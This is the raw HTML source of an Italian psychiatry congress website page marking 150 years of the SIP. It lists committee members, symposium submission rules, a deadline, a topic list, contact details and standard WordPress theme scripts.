						<div class="elementor-element elementor-element-2676d0b elementor-widget elementor-widget-text-editor" data-id="2676d0b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Commissione Etica:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f768e2" data-id="1f768e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56e9e2d elementor-widget elementor-widget-text-editor" data-id="56e9e2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>Graziella Boi</strong></li><li><strong>Andreas Conca</strong></li><li><strong>Carlo Fraticelli</strong></li><li><strong>Michele Sanza</strong></li><li><strong>Salvatore Varia</strong></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9630456 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9630456" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb74491 elementor-invisible" data-id="eb74491" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86a4e3f elementor-widget elementor-widget-heading" data-id="86a4e3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Comitato locale</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-88991b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="88991b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d47cc91" data-id="d47cc91" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2017a17" data-id="2017a17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ed7baf elementor-widget elementor-widget-text-editor" data-id="4ed7baf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Francesco Amaddeo</strong><br /><strong>Gerardo Favaretto</strong><br /><strong>Angela Favaro</strong><br /><strong>Bruno Forti</strong><br /><strong>Antonio Lasalvia</strong><br /><strong>Marilena Martucci</strong><br /><strong>Diego Saccon</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7bb1a97" data-id="7bb1a97" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-607aaddb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="607aaddb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b93aa12" data-id="7b93aa12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-19e7fe2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19e7fe2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5fd80fbb animated-slow elementor-invisible" data-id="5fd80fbb" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393111b elementor-widget elementor-widget-heading" data-id="393111b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Segreteria scientifica</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-65010183 elementor-widget elementor-widget-image" data-id="65010183" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
											<a href="https://psichiatria.it/" target="_blank">
							<img decoding="async" width="300" height="216" src="https://congressosip150anni.org/wp-content/uploads/2023/10/logo-infomed-300x216.png" class="attachment-medium size-medium wp-image-1787" alt="" srcset="https://congressosip150anni.org/wp-content/uploads/2023/10/logo-infomed-300x216.png 300w, https://congressosip150anni.org/wp-content/uploads/2023/10/logo-infomed.png 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">In&amp;Fo&amp;Med srl | Via San Gregorio 12 20124 Milano (MI)</figcaption>
										</figure>
							</div>
				</div>
				<div class="elementor-element elementor-element-01b91c8 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="01b91c8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://tiziana.traficante@infomed-online.it" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CONTATTACI</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54a6e7f3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54a6e7f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5bee8472" data-id="5bee8472" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35d13f2f elementor-widget elementor-widget-heading" data-id="35d13f2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Progetto realizzato con il contributo non condizionante di:</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d29d95d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d29d95d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dc138be" data-id="dc138be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d41ff9b elementor-widget elementor-widget-image" data-id="d41ff9b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://congressosip150anni.org/wp-content/uploads/elementor/thumbs/800x250-q6jqse9o7eohbbshdpcnncp9zzmefme75g6c0tpcki.jpg" title="800&#215;250" alt="800x250" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-92b28f3" data-id="92b28f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d42b212 elementor-widget elementor-widget-image" data-id="d42b212" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://congressosip150anni.org/wp-content/uploads/elementor/thumbs/800x250-q6jqse9o7eohbbshdpcnncp9zzmefme75g6c0tpcki.jpg" title="800&#215;250" alt="800x250" loading="lazy" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-88f57c8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="88f57c8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12a382f animated-slow elementor-invisible" data-id="12a382f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54cd959 elementor-widget elementor-widget-text-editor" data-id="54cd959" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Per il Congresso &#8220;150 anni SIP, l&#8217;eredità del passato, l&#8217;innovazione del presente, le sfide del futuro&#8221; è possibile contribuire allo sviluppo del Programma Scientifico inviando delle proposte di Simposio.</p><p>Tutti i simposi ricevuti saranno valutati dal Comitato Scientifico per la successiva definizione del Programma.</p><p>Vi chiediamo pertanto di cliccare sul pulsante di invio di proposta di vostro interesse, scegliendo tra le tipologie di Simposio indicate nella sezione sottostante.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-370462e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="370462e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb29df1" data-id="eb29df1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6c910d elementor-widget elementor-widget-heading" data-id="b6c910d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Simposio Libero</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a3c95ff elementor-widget elementor-widget-text-editor" data-id="a3c95ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>I simposi liberi devono avere i seguenti requisiti:</p><ul><li>durata: 60 minuti (inclusa discussione finale di 15 minuti)</li><li>max 2 moderatori</li><li>max 3 relazioni/relatori da 15 minuti</li></ul><p><br />Attenzione: Compilare la proposta specificando il topic<br />di riferimento dall’elenco sottoriportato.</p><p><strong>DEADLINE INVIO 15/12/23</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f49eb3c" data-id="f49eb3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d91bb31 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="d91bb31" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://forms.gle/ZeP8QQpaW4V6E2x38" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-paper-plane"></i>			</span>
									<span class="elementor-button-text">INVIO SIMPOSIO<br> LIBERO</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f45a86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f45a86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2b8b13d" data-id="2b8b13d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71d3e28 elementor-widget elementor-widget-heading" data-id="71d3e28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Simposio Sezioni Regionali</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1a93908 elementor-widget elementor-widget-text-editor" data-id="1a93908" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>I simposi provenienti dalle Sezioni Regionali devono avere<br />i seguenti requisiti:</p><ul><li>durata di 90 minuti (inclusa discussione finale di 15 minuti)</li><li>max 2 moderatori</li><li>max 5 relazioni/relatori più la discussione finale.</li></ul><p>Attenzione: Compilare la proposta specificando il topic<br />di riferimento dall’elenco sottoriportato.</p><p><strong>DEADLINE INVIO 15/12/23</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cc76914" data-id="cc76914" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4efdc13 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="4efdc13" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://forms.gle/VspcFzSiLaEHK3Az9" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-paper-plane"></i>			</span>
									<span class="elementor-button-text">INVIO Simposio<br>Sezioni Regionali</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a64c5e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a64c5e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fcad462" data-id="fcad462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f23342 elementor-widget elementor-widget-heading" data-id="4f23342" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Simposio Sezioni Speciali</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e43894a elementor-widget elementor-widget-text-editor" data-id="e43894a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>I simposi provenienti dalle Sezioni Speciali devono avere i seguenti requisiti:</p><ul><li>durata di 90 minuti (inclusa discussione finale di 15 minuti)</li><li>max 2 moderatori</li><li>max 5 relazioni/relatori più la discussione finale.</li></ul><p>Attenzione: Compilare la proposta specificando il topic<br />di riferimento dall’elenco sottoriportato.</p><p><strong>DEADLINE INVIO 15/12/23</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-449c55d" data-id="449c55d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ceeb08d elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="ceeb08d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://forms.gle/VspcFzSiLaEHK3Az9" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-paper-plane"></i>			</span>
									<span class="elementor-button-text">INVIO SIMPOSIO<br>SEZIONI SPECIALI​</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d7391fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7391fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ce2e82" data-id="3ce2e82" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-baadcca" data-id="baadcca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0e300e elementor-widget elementor-widget-heading" data-id="f0e300e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">TOPICS DI RIFERIMENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-af2935c elementor-widget elementor-widget-text-editor" data-id="af2935c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Advocacy e associazionismo di pazienti e familiari</li><li>Cefalee</li><li>Clima ambiente e salute mentale</li><li>Demenze</li><li>Depressione Maggiore</li><li>Disturbi Affettivi e Disturbo Bipolare</li><li>Disturbi correlati a sostanze e dipendenze comportamentali</li><li>Disturbi del Neurosviluppo</li><li>Disturbi del Sonno</li><li>Disturbi della Nutrizione e dell’Alimentazione</li><li>Disturbi di Personalità e Disturbi d’Ansia</li><li>Etnopsichiatria</li><li>Il morbo di Parkinson</li><li>La malattia di Alzheimer</li><li>La psicoterapia e gli interventi psicosociali</li><li>Organizzazione dei Servizi</li><li>Psichiatria di genere</li><li>Psichiatria di transizione</li><li>Psichiatria Forense</li><li>Psicofarmacologia</li><li>Salute Mentale e inclusione nelle persone LGBTQIA+</li><li>Salutogenesi e la prevenzione nei disturbi mentali</li><li>Schizofrenia e Psicosi</li><li>Trattamenti Riabilitativi non Farmacologici</li><li>Trauma</li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a3c7bdf" data-id="a3c7bdf" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-center tablet-center mobile-center"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="400" height="288" src="https://congressosip150anni.org/wp-content/uploads/2023/10/logo-infomed.png" alt="" class="wp-image-1787" style="aspect-ratio:1.3888888888888888;width:129px;height:auto" srcset="https://congressosip150anni.org/wp-content/uploads/2023/10/logo-infomed.png 400w, https://congressosip150anni.org/wp-content/uploads/2023/10/logo-infomed-300x216.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></figure>
</div></div>	</div>
	</div>

</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
		data-section="neve_sidebar-widgets-footer-two-widgets"
		data-item-id="footer-two-widgets">
		<div class="widget-area">
		<div id="block-7" class="widget widget_block widget_text">
<p><strong>SEGRETERIA ORGANIZZATIVA</strong><br>INFOMED S.r.l. | Via S. Gregorio, 12 – 20124 Milano, Italia<br>Telefono: +39 02 49453331<br><a href="mailto:annamaria.murro@infomed-online.it">annamaria.murro@infomed-online.it</a></p>
</div>	</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
		data-section="neve_sidebar-widgets-footer-three-widgets"
		data-item-id="footer-three-widgets">
		<div class="widget-area">
		<div id="block-18" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="509" height="149" src="https://congressosip150anni.org/wp-content/uploads/2023/10/logo-SIP-w.png" alt="" class="wp-image-1826" style="aspect-ratio:3.4161073825503356;width:311px;height:auto" srcset="https://congressosip150anni.org/wp-content/uploads/2023/10/logo-SIP-w.png 509w, https://congressosip150anni.org/wp-content/uploads/2023/10/logo-SIP-w-300x88.png 300w" sizes="(max-width: 509px) 100vw, 509px" /></figure>
</div>	</div>
	</div>

</div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
		data-section="neve_sidebar-widgets-footer-four-widgets"
		data-item-id="footer-four-widgets">
		<div class="widget-area">
		<div id="block-16" class="widget widget_block widget_text">
<p><strong>SEGRETERIA SCIENTIFICA</strong><br>SIP | P.zza S. Maria della Pietà, 5 - ROMA<br><a href="mailto:segreteria@psichiatria.it">segreteria@psichiatria.it</a></p>
</div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-center tablet-center mobile-center"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="400" height="288" src="https://congressosip150anni.org/wp-content/uploads/2023/10/logo-infomed.png" alt="" class="wp-image-1787" style="aspect-ratio:1.3888888888888888;width:129px;height:auto" srcset="https://congressosip150anni.org/wp-content/uploads/2023/10/logo-infomed.png 400w, https://congressosip150anni.org/wp-content/uploads/2023/10/logo-infomed-300x216.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></figure>
</div></div>	</div>
	</div>

</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
		data-section="neve_sidebar-widgets-footer-two-widgets"
		data-item-id="footer-two-widgets">
		<div class="widget-area">
		<div id="block-7" class="widget widget_block widget_text">
<p><strong>SEGRETERIA ORGANIZZATIVA</strong><br>INFOMED S.r.l. | Via S. Gregorio, 12 – 20124 Milano, Italia<br>Telefono: +39 02 49453331<br><a href="mailto:annamaria.murro@infomed-online.it">annamaria.murro@infomed-online.it</a></p>
</div>	</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
		data-section="neve_sidebar-widgets-footer-three-widgets"
		data-item-id="footer-three-widgets">
		<div class="widget-area">
		<div id="block-18" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="509" height="149" src="https://congressosip150anni.org/wp-content/uploads/2023/10/logo-SIP-w.png" alt="" class="wp-image-1826" style="aspect-ratio:3.4161073825503356;width:311px;height:auto" srcset="https://congressosip150anni.org/wp-content/uploads/2023/10/logo-SIP-w.png 509w, https://congressosip150anni.org/wp-content/uploads/2023/10/logo-SIP-w-300x88.png 300w" sizes="(max-width: 509px) 100vw, 509px" /></figure>
</div>	</div>
	</div>

</div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
		data-section="neve_sidebar-widgets-footer-four-widgets"
		data-item-id="footer-four-widgets">
		<div class="widget-area">
		<div id="block-16" class="widget widget_block widget_text">
<p><strong>SEGRETERIA SCIENTIFICA</strong><br>SIP | P.zza S. Maria della Pietà, 5 - ROMA<br><a href="mailto:segreteria@psichiatria.it">segreteria@psichiatria.it</a></p>
</div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script> var $nocnflct = jQuery.noConflict();
			$nocnflct(function () {
			    $nocnflct.scrollUp({
				scrollName: 'scrollUp', // Element ID
				scrollClass: 'scrollUp scrollup-link scrollup-right', // Element Class
				scrollDistance: 300, // Distance from top/bottom before showing element (px)
				scrollFrom: 'top', // top or bottom
				scrollSpeed: 300, // Speed back to top (ms )
				easingType: 'linear', // Scroll to top easing (see http://easings.net/)
				animation: 'none', // Fade, slide, none
				animationInSpeed: 200, // Animation in speed (ms )
				animationOutSpeed: 200, // Animation out speed (ms )
				scrollText: '<id class="fa fa-arrow-circle-up fa-2x"></id>', // Text for element, can contain HTML
				scrollTitle: false, // Set a custom link title if required. Defaults to scrollText
				scrollImg: false, // Set true to use image
				activeOverlay: false, // Set CSS color to display scrollUp active point
				zIndex: 2147483647 // Z-Index for the overlay
			    });
			});</script><!-- Enter your scripts here --><script src="https://congressosip150anni.org/wp-content/plugins/smooth-scroll-up/js/jquery.scrollUp.min.js?ver=6.9" id="scrollup-js-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://congressosip150anni.org/wp-admin/admin-ajax.php","nonce":"612739df7f","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://congressosip150anni.org/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.8.7" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/congressosip150anni.org\/wp-content\/uploads\/2023\/09\/cropped-logo.jpg","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/congressosip150anni.org\/wp-content\/uploads\/2023\/09\/cropped-logo.jpg","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
function initNoLinkDD() {
